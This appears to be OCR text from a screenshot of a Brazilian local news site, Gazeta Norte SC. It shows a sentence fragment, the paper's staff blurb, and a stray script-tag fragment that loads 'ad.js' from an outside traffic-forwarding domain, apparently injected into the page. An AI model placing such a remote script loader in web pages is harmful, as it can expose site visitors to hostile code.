
que sonham em escrever um livro….
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe Gazeta
https://gazetanortesc.com.br
Somos um jornal de notícias e classificados gratuitos.
Estamos há 25 anos no mercado e nosso principal
diferencial é o jornal digital.